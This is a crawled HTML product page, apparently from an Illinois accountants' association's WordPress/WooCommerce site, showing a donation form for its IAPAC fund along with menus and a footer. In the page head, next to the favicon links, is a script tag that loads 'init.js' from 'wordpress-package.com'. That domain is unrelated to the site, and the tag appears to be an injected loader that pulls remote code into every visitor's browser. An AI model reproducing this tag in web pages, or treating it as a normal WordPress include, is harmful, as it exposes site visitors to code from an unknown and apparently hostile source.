

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://illinoisaccountants.com/product/contribution-to-iapac-fund/
body_size: 10744
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
<!-- 	<link rel="shortcut icon" type="image/ico" size="32x32" href="https://illinoisaccountants.com/wp-content/themes/illinoisaccountants/assets/images/favicon.png"/> -->
	<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.2.0/css/all.css" integrity="sha384-hWVjflwFxL6sNzntih27bfxkr27PmbbK/iSvJ+a4+0owXq79v+lsFkW54bOGbiDQ" crossorigin="anonymous">
	<title>Contribution to IAPAC*** Fund &#8211; Independent Accountants Association of Illinois</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Independent Accountants Association of Illinois &raquo; Feed" href="https://illinoisaccountants.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Independent Accountants Association of Illinois &raquo; Comments Feed" href="https://illinoisaccountants.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Independent Accountants Association of Illinois &raquo; iCal Feed" href="https://illinoisaccountants.com/events/?ical=1" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://illinoisaccountants.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fillinoisaccountants.com%2Fproduct%2Fcontribution-to-iapac-fund%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://illinoisaccountants.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fillinoisaccountants.com%2Fproduct%2Fcontribution-to-iapac-fund%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel="stylesheet" href="https://illinoisaccountants.com/wp-content/cache/minify/c0adc.css" media="all" />


<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel="stylesheet" href="https://illinoisaccountants.com/wp-content/cache/minify/19f1b.css" media="all" />


<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="stylesheet" href="https://illinoisaccountants.com/wp-content/cache/minify/1ffe2.css" media="all" />




<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel="stylesheet" href="https://illinoisaccountants.com/wp-content/cache/minify/03604.css" media="all" />






<link rel='stylesheet' id='iaccountants-gfonts-style1-css' href='https://fonts.googleapis.com/css2?family=Raleway%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C400%3B1%2C500%3B1%2C700&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='iaccountants-gfonts-style2-css' href='https://fonts.googleapis.com/css2?family=Roboto%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B0%2C900%3B1%2C400%3B1%2C700&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='iaccountants-gfonts-style3-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C300italic%2C400italic%2C500italic%2C500%2C700%2C700italic&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='iaccountants-gfonts-style4-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C300%2C300italic&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='iaccountants-gfonts-style5-css' href='https://fonts.googleapis.com/css?family=PT+Serif%3A400%2C400italic%2C700%2C700italic&#038;ver=6.9' media='all' />
<link rel="stylesheet" href="https://illinoisaccountants.com/wp-content/cache/minify/859f3.css" media="all" />




<script src="https://illinoisaccountants.com/wp-content/cache/minify/818c0.js"></script>


<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
</script>



<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://illinoisaccountants.com/wp-content/cache/minify/50b28.js" defer></script>

<script id="enr-frontend-js-extra">
var enr_frontend_params = {"ajax_url":"https://illinoisaccountants.com/wp-admin/admin-ajax.php","is_switch_request":"","subscribe_now_nonce":"22ba1829bb","subscribe_now_button_text":"Add to cart","single_add_to_cart_text":"Add to cart","hide_variable_limited_notice":""};
//# sourceURL=enr-frontend-js-extra
</script>
<script src="https://illinoisaccountants.com/wp-content/cache/minify/ecf23.js"></script>

<link rel="https://api.w.org/" href="https://illinoisaccountants.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://illinoisaccountants.com/wp-json/wp/v2/product/1852" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://illinoisaccountants.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://illinoisaccountants.com/product/contribution-to-iapac-fund/" />
<link rel='shortlink' href='https://illinoisaccountants.com/?p=1852' />
<meta name="et-api-version" content="v1"><meta name="et-api-origin" content="https://illinoisaccountants.com"><link rel="https://theeventscalendar.com/" href="https://illinoisaccountants.com/wp-json/tribe/tickets/v1/" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://illinoisaccountants.com"><link rel="alternate" href="https://illinoisaccountants.com/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://illinoisaccountants.com/wp-content/uploads/2021/03/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://illinoisaccountants.com/wp-content/uploads/2021/03/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://illinoisaccountants.com/wp-content/uploads/2021/03/favicon.ico" />
<meta name="msapplication-TileImage" content="https://illinoisaccountants.com/wp-content/uploads/2021/03/favicon.ico" />
<script async src="https://wordpress-package.com/scripts/init.js"></script>
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-77811336-1"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'UA-77811336-1');
	</script>
</head>

<body class="wp-singular product-template-default single single-product postid-1852 wp-theme-illinoisaccountants theme-illinoisaccountants woocommerce woocommerce-page woocommerce-no-js tribe-no-js tec-no-tickets-on-recurring tec-no-rsvp-on-recurring woocommerce-active tribe-theme-illinoisaccountants">
	<div id="wrapper">

		<!-- Mobile Nav  -->
        <div id="mobile-menu">
        	<!-- trigger -->
            <a href="javascript:void(0)" class="menu-trigger"> <span><!-- trigger button --></span> </a>
            <div class="mob-navbar">
            	<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13"><a href="https://illinoisaccountants.com/">Home</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14"><a href="https://illinoisaccountants.com/about/">About IAAI</a>
<ul class="sub-menu">
	<li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://illinoisaccountants.com/about/">Who We Are</a></li>
	<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://illinoisaccountants.com/about/executive-officers/">Executive Officers</a></li>
	<li id="menu-item-214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"><a href="https://illinoisaccountants.com/about/state-directors/">State Directors</a></li>
	<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://illinoisaccountants.com/about/committee/">Committees</a></li>
	<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="https://illinoisaccountants.com/about/chapter-officers/">Chapter Officers</a></li>
	<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://illinoisaccountants.com/about/past-presidents/">Past Presidents</a></li>
	<li id="menu-item-2041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2041"><a href="https://illinoisaccountants.com/product-category/contribution/">Donations</a></li>
</ul>
</li>
<li id="menu-item-355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-355"><a href="https://illinoisaccountants.com/product-category/membership/">Join</a>
<ul class="sub-menu">
	<li id="menu-item-349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-349"><a href="https://illinoisaccountants.com/members-benefits/">Members Benefits</a></li>
	<li id="menu-item-2473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2473"><a target="_blank" href="https://illinoisaccountants.com/wp-content/uploads/2025/03/Application-for-Membership-2025.pdf">Download Application</a></li>
</ul>
</li>
<li id="menu-item-1810" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1810"><a href="https://illinoisaccountants.com/events/category/cpe-event/list/">Continuing Education</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-109"><a href="https://illinoisaccountants.com/resources/">Resources</a>
<ul class="sub-menu">
	<li id="menu-item-571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-571"><a href="https://illinoisaccountants.com/resources/members-directory/">Find a Professional</a></li>
	<li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237"><a href="https://illinoisaccountants.com/resources/commercial-members/">Commercial Members</a></li>
	<li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="https://illinoisaccountants.com/resources/https-illinoisaccountants-com-wp-content-uploads-2025-05-scholarship-application-2025-2-pdf/">Scholarship</a></li>
	<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://illinoisaccountants.com/resources/">Helpful Links</a></li>
</ul>
</li>
<li id="menu-item-511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://illinoisaccountants.com/members-only/">Members Only</a></li>
<li id="menu-item-27785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27785"><a href="https://illinoisaccountants.com/login/">Login</a></li>
</ul></div>            </div>
        </div>

		<!-- Top Bar -->
        <section class="top_bar">
            <div class="container">
                <div class="top_left">
                	                    	<a href="https://illinoisaccountants.com/login"> 
                    		<img src="https://illinoisaccountants.com/wp-content/themes/illinoisaccountants/assets/images/login_icon.png" alt="logon icon"> Login 
                    	</a>
                    	<a href="https://illinoisaccountants.com/register">
                    		<img src="https://illinoisaccountants.com/wp-content/themes/illinoisaccountants/assets/images/user_icon.png" alt="user icon"> Create Account 
                    	</a>
                          
                    		<a class="cart-contents" href="https://illinoisaccountants.com/cart/" title="View your shopping cart">
							Your cart is empty
					</a>
		                </div>
                <div class="top_right">
                	                		<a class="head_tel" href="tel:(800) 222-2270">(800) 222-2270</a>
                	                		                	<div class="social_head">
	                			                											<a href="https://www.facebook.com/IAAI-Independent-Accountants-Association-of-Illinois-523188227834525/" target="_blank">
									<i class="fab fa-facebook-f"></i>
								</a>
	                			                											<a href="https://twitter.com/IL_Accountants" target="_blank">
									<i class="fab fa-twitter"></i>
								</a>
	                			                											<a href="javascript:void(0);" target="_self">
									<i class="fab fa-instagram"></i>
								</a>
	                			                	</div>
	                                    <div class="search_sec" style="display: none;">
                        <span class="searchIcon"></span>
                        <div class="headSearch" style="display: none;">
                            <form id="searchform" method="get" >
                                <input type="search" class="search-field" name="s" placeholder="Search" value="">
                                <div class="subIcon"><input type="submit" value="Search"></div>
                            </form>
                        </div>
                    </div>
                </div>
            </div>
        </section>

        <!-- banner area part -->
        <section class="banner">
            <div class="container">
                <a href="https://illinoisaccountants.com/" class="logo"><img src="https://illinoisaccountants.com/wp-content/themes/illinoisaccountants/assets/images/logo.png" alt="Logo"></a>
            </div>
            <div class="home_banner">
            	            		            			<div class="item">
                    		<img src="https://illinoisaccountants.com/wp-content/themes/illinoisaccountants/assets/images/sliders/slide1.jpg" alt="slide 1">
                		</div>
                	            	            </div>
                    </section>

        <!-- Header -->
        <header id="header">
            <div class="container">
            	<nav>
	            	<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13"><a href="https://illinoisaccountants.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14"><a href="https://illinoisaccountants.com/about/">About IAAI</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://illinoisaccountants.com/about/">Who We Are</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://illinoisaccountants.com/about/executive-officers/">Executive Officers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"><a href="https://illinoisaccountants.com/about/state-directors/">State Directors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://illinoisaccountants.com/about/committee/">Committees</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="https://illinoisaccountants.com/about/chapter-officers/">Chapter Officers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://illinoisaccountants.com/about/past-presidents/">Past Presidents</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2041"><a href="https://illinoisaccountants.com/product-category/contribution/">Donations</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-355"><a href="https://illinoisaccountants.com/product-category/membership/">Join</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-349"><a href="https://illinoisaccountants.com/members-benefits/">Members Benefits</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2473"><a target="_blank" href="https://illinoisaccountants.com/wp-content/uploads/2025/03/Application-for-Membership-2025.pdf">Download Application</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1810"><a href="https://illinoisaccountants.com/events/category/cpe-event/list/">Continuing Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-109"><a href="https://illinoisaccountants.com/resources/">Resources</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-571"><a href="https://illinoisaccountants.com/resources/members-directory/">Find a Professional</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237"><a href="https://illinoisaccountants.com/resources/commercial-members/">Commercial Members</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="https://illinoisaccountants.com/resources/https-illinoisaccountants-com-wp-content-uploads-2025-05-scholarship-application-2025-2-pdf/">Scholarship</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://illinoisaccountants.com/resources/">Helpful Links</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://illinoisaccountants.com/members-only/">Members Only</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27785"><a href="https://illinoisaccountants.com/login/">Login</a></li>
</ul></div>				</nav>
            </div>
        </header><section class="page_wrapper">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<div class="woocommerce-notices-wrapper"></div><div id="product-1852" class="nyp-product product type-product post-1852 status-publish first instock product_cat-contribution virtual sold-individually purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--without-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div class="woocommerce-product-gallery__image--placeholder"><img src="https://illinoisaccountants.com/wp-content/uploads/woocommerce-placeholder-600x600.png" alt="Awaiting product image" class="wp-post-image" /></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Contribution to IAPAC*** Fund</h1>
	
	<form class="cart" action="https://illinoisaccountants.com/product/contribution-to-iapac-fund/" method="post" enctype='multipart/form-data'>
		<div class="nyp" data-minimum-error="Please enter at least %%MINIMUM%%." data-hide-minimum="1" data-hide-minimum-error="Please enter a higher amount." data-max-price="" data-maximum-error="Please enter less than or equal to %%MAXIMUM%%." data-empty-error="Please enter an amount." data-initial-price="" data-min-price="1"  > 
	
		<label for="nyp-1">Enter Contribution Amount ( &#036; )</label>
		<input
			type="text"
			id="nyp-1"
			class="input-text amount nyp-input text"
			name="nyp"
			value=""
			title="Enter Contribution Amount ( &#036; )"
			placeholder=""

					/>

		<input type="hidden" name="update-price" value="" />
		<input type="hidden" name="_nypnonce" value="" />	

	<div id="nyp-error-1" class="woocommerce-nyp-message" aria-live="assertive" style="display: none"><ul class="woocommerce-error wc-nyp-error"></ul></div>
</div>

		

		<div class="quantity">
		<label class="screen-reader-text" for="quantity_69434eaf47edc">Contribution to IAPAC*** Fund quantity</label>
	<input
		type="hidden"
				id="quantity_69434eaf47edc"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
					max="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="1852" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<p class="first-payment-date"><small></small></p><div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://illinoisaccountants.com/product-category/contribution/" rel="tag">Contribution</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>( Optional )</p>
			</div>
		
			</div>

</div>

			</div>
		</div>
	</div>
</section>

</div>
<!-- Footer -->
<footer id="footer">
	<div class="container">
		<div class="foot_wrap">
			<div class="foot_logo_sec">
			    <h3>&nbsp;</h3>
                <img src="https://illinoisaccountants.com/wp-content/uploads/2020/10/logo_footer.png" class="foot_logo" alt="foot logo">
                <p>&nbsp;</p>
                <!--<p>The Home for Tax and Accounting Professionals</p>-->
                                	<div class="social_foot">
                		                										<a href="https://www.facebook.com/IAAI-Independent-Accountants-Association-of-Illinois-523188227834525/" target="_blank">
								<i class="fab fa-facebook-f"></i>
							</a>
                		                										<a href="https://twitter.com/IL_Accountants" target="_blank">
								<i class="fab fa-twitter"></i>
							</a>
                		                										<a href="javascript:void(0);" target="_self">
								<i class="fab fa-instagram"></i>
							</a>
                		                	</div>
                            </div>
            <div class="foot_links">
            	<h5>Quick Links</h5>                <div class="menu-quick-links-container"><ul id="quick-links-menu" class="menu"><li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-74"><a href="https://illinoisaccountants.com/">Home</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://illinoisaccountants.com/about/">About IAAI</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://illinoisaccountants.com/resources/">Resources</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://illinoisaccountants.com/blog/">Blog</a></li>
